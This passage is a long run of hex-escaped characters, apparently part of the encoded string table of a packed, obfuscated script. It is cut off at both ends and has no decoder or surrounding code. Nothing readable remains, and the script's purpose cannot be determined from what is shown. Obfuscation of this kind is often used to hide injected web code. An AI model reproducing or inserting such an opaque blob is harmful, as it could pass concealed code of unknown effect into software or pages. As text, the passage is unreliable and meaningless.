6\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x48\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x41\x5C\x48\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x55\x5C\x5A\x5C\x76\x5C\x55\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x61\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x31\x61\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x48\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x71\x5C\x45\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x65\x5C\x31\x65\x5C\x7A\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x4D\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x4D\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x6B\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x31\x6B\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x73\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x47\x5C\x71\x5C\x45\x5C\x71\x5C\x7A\x5C\x71\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x4E\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x65\x5C\x31\x65\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x47\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x4D\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x74\x5C\x7A\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x74\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x44\x5C\x45\x5C\x74\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x7A\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x78\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x4E\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x4E\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x41\x5C\x48\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x69\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x41\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x44\x5C\x78\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x78\x5C\x59\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x7A\x5C\x6C\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4C\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x31\x45\x5C\x45\x5C\x31\x68\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x62\x5C\x6A\x5C\x69\x5C\x44\x5C\x78\x5C\x71\x5C\x75\x5C\x6C\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4C\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x31\x45\x5C\x79\x5C\x31\x68\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x31\x70\x5C\x6A\x5C\x69\x5C\x44\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x58\x5C\x6E\x5C\x71\x5C\x7A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x76\x5C\x6E\x5C\x44\x5C\x75\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x6E\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x61\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x71\x5C\x78\x5C\x71\x5C\x47\x5C\x71\x5C\x79\x5C\x71\x5C\x7A\x5C\x71\x5C\x4E\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x55\x5C\x54\x5C\x68\x5C\x72\x5C\x6B\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4E\x5C\x31\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x31\x45\x5C\x4E\x5C\x31\x42\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x45\x5C\x31\x45\x5C\x4E\x5C\x70\x5C\x70\x5C\x7A\x5C\x6C\x5C\x79\x5C\x59\x5C\x45\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x45\x5C\x31\x68\x5C\x6B\x5C\x51\x5C\x69\x5C\x31\x45\x5C\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6C\x5C\x31\x42\x5C\x51\x5C\x73\x5C\x73\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6E\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x45\x5C\x44\x5C\x7A\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x7A\x5C\x74\x5C\x7A\x5C\x6C\x5C\x79\x5C\x59\x5C\x45\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x45\x5C\x44\x5C\x7A\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x73\x5C\x73\x5C\x4D\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x6E\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x31\x45\x5C\x6C\x5C\x59\x5C\x6B\x5C\x74\x5C\x42\x5C\x6A\x5C\x45\x5C\x44\x5C\x7A\x5C\x31\x42\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x79\x5C\x74\x5C\x7A\x5C\x6C\x5C\x79\x5C\x59\x5C\x45\x5C\x70\x5C\x50\x5C\x6F\x5C\x79\x5C\x6C\x5C\x45\x5C\x44\x5C\x7A\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x59\x5C\x7A\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x59\x5C\x7A\x5C\x31\x68\x5C\x72\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x31\x33\x5C\x78\x5C\x71\x5C\x47\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x78\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x47\x5C\x71\x5C\x31\x62\x5C\x46\x5C\x79\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x79\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x6C\x5C\x79\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x4D\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x6B\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x68\x5C\x55\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x6C\x5C\x72\x5C\x53\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x74\x5C\x72\x5C\x75\x5C\x76\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x6A\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x53\x5C\x6C\x5C\x6D\x5C\x71\x5C\x4A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4A\x5C\x71\x5C\x49\x5C\x6C\x5C\x4A\x5C\x31\x68\x5C\x72\x5C\x71\x5C\x4B\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x49\x5C\x71\x5C\x58\x5C\x71\x5C\x79\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x47\x5C\x71\x5C\x31\x32\x5C\x71\x5C\x7A\x5C\x71\x5C\x4E\x5C\x71\x5C\x31\x41\x5C\x71\x5C\x45\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x4D\x5C\x74\x5C\x58\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x53\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x31\x37\x5C\x71\x5C\x48\x5C\x71\x5C\x52\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x44\x5C\x48\x5C\x44\x5C\x31\x35\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x52\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x43\x5C\x46\x5C\x76\x5C\x72\x5C\x31\x36\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x72\x5C\x31\x31\x5C\x46\x5C\x76\x5C\x72\x5C\x4D\x5C\x46\x5C\x72\x5C\x31\x63\x5C\x68\x5C\x72\x5C\x4E\x5C\x68\x5C\x72\x5C\x4A\x5C\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x37\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x71\x5C\x76\x5C\x72\x5C\x49\x5C\x6C\x5C\x72\x5C\x6B\x5C\x69\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x31\x37\x5C\x71\x5C\x48\x5C\x71\x5C\x52\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x6E\x5C\x31\x42\x5C\x6B\x5C\x31\x6D\x5C\x76\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x44\x5C\x48\x5C\x44\x5C\x31\x35\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x53\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x31\x37\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4B\x5C\x44\x5C\x52\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x62\x5C\x46\x5C\x31\x35\x5C\x44\x5C\x4A\x5C\x44\x5C\x6E\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x31\x70\x5C\x46\x5C\x6E\x5C\x44\x5C\x4A\x5C\x44\x5C\x31\x35\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x79\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x41\x5C\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x52\x5C\x6E\x5C\x69\x5C\x74\x5C\x31\x63\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x31\x37\x5C\x6E\x5C\x69\x5C\x74\x5C\x47\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x77\x5C\x6E\x5C\x71\x5C\x6E\x5C\x41\x5C\x31\x6F\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x42\x5C\x6E\x5C\x69\x5C\x74\x5C\x31\x32\x5C\x6C\x5C\x58\x5C\x6A\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6D\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x6E\x5C\x6B\x5C\x4C\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4F\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x79\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x47\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x6A\x5C\x49\x5C\x44\x5C\x4A\x5C\x69\x5C\x31\x45\x5C\x72\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x57\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x49\x5C\x44\x5C\x4A\x5C\x70\